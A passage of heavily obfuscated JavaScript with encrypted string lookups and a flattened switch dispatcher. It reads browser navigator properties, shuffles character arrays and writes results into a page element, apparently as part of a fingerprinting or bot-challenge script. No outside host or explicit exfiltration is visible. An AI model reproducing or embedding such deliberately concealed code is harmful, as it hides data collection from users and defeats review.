'\x72\x5d\x70\x5b'),function(){return navigator[_0x3e36('0x1c7', '\x51\x6f\x70\x6f')][_0x3e36('0x1c8', '\x31\x50\x79\x70')];}],[_0x3e36('0x1c9', '\x65\x48\x33\x63'),_0x3e36('0x179', '\x67\x39\x4b\x52'),function(){return navigator[_0x3e36('0x1ca', '\x76\x51\x55\x55')][_0x3e36('0x1cb', '\x55\x6b\x61\x31')];}]];try{var _0x5c45a=_0x3e36('0x1cc', '\x35\x4a\x26\x75')[_0x3e36('0x1cd', '\x72\x7a\x77\x39')]('\x7c'),_0x1055d3=0x0;while(!![]){switch(_0x5c45a[_0x1055d3++]){case'\x30':if(!_0x42c217[_0x3e36('0x1ce', '\x72\x43\x29\x65')])_0x42c217[_0x3e36('0x1cf', '\x65\x48\x33\x63')]=_0x1eabde;continue;case'\x31':_0x4fcbcb[_0x3e36('0x1d0', '\x76\x51\x55\x55')](_0x3e36('0x1d1', '\x72\x7a\x77\x39'))[_0x3e36('0x1d2', '\x66\x73\x66\x6c')]=_0x106940[_0x3e36('0x1d3', '\x5a\x55\x32\x6a')](_0x3e36('0x1d4', '\x75\x4a\x28\x43'),_0x42c217[_0x3e36('0x1d5', '\x25\x65\x4a\x58')][_0x3e36('0x1d6', '\x71\x6e\x63\x4b')]());continue;case'\x32':var _0x1534e1=0x0;continue;case'\x33':var _0x241d54=[];continue;case'\x34':var _0x4d5bfb=[];continue;case'\x35':for(var _0x5d2960=0x0;_0x106940[_0x3e36('0x1d7', '\x6e\x6f\x32\x23')](_0x5d2960,_0x106940[_0x3e36('0x1d8', '\x75\x4a\x28\x43')](_0x5d8db9[_0x3e36('0x1d9', '\x47\x66\x31\x53')],_0x31e300[_0x3e36('0x1da', '\x75\x49\x35\x74')]));_0x5d2960++){_0x241d54[_0x3e36('0x1db', '\x5d\x37\x53\x7a')](_0x5d2960);}continue;case'\x36':for(var _0x24c653=0x0;_0x106940[_0x3e36('0x1dc', '\x54\x66\x44\x59')](_0x24c653,_0x141af9[_0x3e36('0xb6', '\x23\x39\x6b\x74')]);_0x24c653++){_0x4d5bfb[_0x3e36('0x74', '\x23\x39\x6b\x74')](_0x24c653);}continue;case'\x37':var _0x5d8db9=_0x4d5bfb[_0x3e36('0x1dd', '\x25\x65\x4a\x58')](function(_0x3e84f6){return _0x106940[_0x3e36('0x1de', '\x44\x32\x6e\x77')](_0x4d5bfb[_0x3e84f6],_0x3f09e4)?'':_0x141af9[_0x3e84f6];})[_0x3e36('0x1df', '\x35\x4a\x26\x75')]('');continue;case'\x38':var _0x431378=_0x241d54[_0x3e36('0x61', '\x24\x5e\x72\x30')](function(_0x21f122){return _0x106940[_0x3e36('0x1e0', '\x30\x39\x39\x28')](_0x106940[_0x3e36('0x1e1', '\x66\x73\x66\x6c')](_0x21f122,_0x3f09e4),_0x1534e1)?_0x5d8db9[_0x106940[_0x3e36('0x1e2', '\x48\x32\x29\x79')](_0x21f122,_0x3f09e4)]:_0x31e300[_0x106940[_0x3e36('0x1e3', '\x39\x6d\x34\x79')](_0x106940[_0x3e36('0x1e4', '\x5a\x55\x32\x6a')](_0x21f122,_0x3f09e4),_0x1534e1)];})[_0x3e36('0x1e5', '\x66\x73\x66\x6c')]('');continue;case'\x39':_0x493096[_0x3e36('0x1e6', '\x31\x50\x79\x70')]([_0x106940[_0x3e36('0x1e7', '\x54\x52\x45\x25')](_0x106940[_0x3e36('0x1e8', '\x51\x4d\x5d\x4e')](_0x106940[_0x3e36('0x1e9', '\x6f\x4f\x5e\x38')]('\x27',_0x59601d),'\x27'),_0x3e36('0x1ea', '\x25\x65\x4a\x58')),_0x3e36('0x1bc', '\x72\x5d\x70\x5b'),function(){return _0x59601d[_0x3e36('0x1eb', '\x44\x4a\x70\x4c')]();}]);continue;case'\x31\x30':if(_0x2afcea){_0x493096[_0x3e36('0x1ec', '\x75\x4a\x28\x43')]([_0x2afcea,_0x3e36('0x1ed', '\x5a\x55\x32\x6a')]);_0x106940[_0x3e36('0x1ee', '\x48\x32\x29\x79')](_0x50f3a7,_0x106940[_0x3e36('0x1ef', '\x31\x35\x4a\x32')](_0x43df6e,_0x493096));}continue;case'\x31\x31':_0x106940[_0x3e36('0x1f0', '\x72\x7a\x77\x39')](_0x50f3a7,_0x106940[_0x3e36('0x1f1', '\x24\x5e\x72\x30')](_0x43df6e,_0x493096));continue;case'\x31\x32':_0x106940[_0x3e36('0x1f2', '\x4d\x75\x65\x51')](_0x55385e);continue;case'\x31\x33':var _0x59601d=_0x3e36('0x1f3', '\x64\x54\x39\x73');continue;case'\x31\x34':if(_0x1cdc51){try{_0x331ca8[_0x3e36('0x1f4', '\x72\x5d\x70\x5b')]=_0x106940[_0x3e36('0x1f5', '\x78\x74\x24\x32')](_0x3b5ad8,_0x1cdc51);}catch(_0x2bf4ec){}}continue;case'\x31\x35':var _0x3f09e4=0x2;continue;case'\x31\x36':var _0x31e300=_0x4d5bfb[_0x3e36('0x1f6', '\x46\x33\x37\x61')](function(_0x4790da){return _0x106940[_0x3e36('0x1f7', '\x35\x4a\x26\x75')](_0x4d5bfb[_0x4790da],_0x3f09e4)?_0x141af9[_0x4790da]:'';})[_0x3e36('0x1f8', '\x76\x76\x68\x76')]('');continue;case'\x31\x37':var _0x141af9=_0x3e36('0x1f9', '\x5d\x37\x53\x7a');continue;}break;}}catch(_0x45d974){_0x4fcbcb[_0x3e36('0x1fa', '\x66\x73\x66\x6c')](_0x3e36('0x1fb', '\x48\x32\x29\x79'))[_0x3e36('0x1fc', '\x72\x7a\x77\x39')]=_0x106940[_0x3e36('0x1fd', '\x55\x6b\x61\x31')](_0x3e36('0x1fe', '\x40\x76\x64\x25'),_0x42c217[_0x3e36('0x1ff', '\x5b\x4c\x5e\x56')](_0x45d974[_0x3e36('0x200', '\x72\x43\x29\x65')]));}finally{if(_0x1cdc51)_0x331ca8[_0x3e36('0x201', '\x35\x4a\x26\x75')]=_0x1cdc51;}}());